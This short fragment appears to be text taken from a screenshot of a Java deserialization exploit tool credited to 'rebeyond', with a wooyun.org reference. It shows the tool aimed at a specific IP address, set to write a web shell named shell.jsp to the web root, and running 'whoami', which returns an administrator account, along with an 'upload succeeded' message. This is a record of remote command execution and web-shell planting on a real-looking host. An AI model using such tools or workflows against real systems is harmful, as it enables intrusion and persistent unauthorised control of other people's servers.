 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://118.193.11.70
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
drpeng-5bd3bbcf\administrator
/上传成功
www.wooyun.org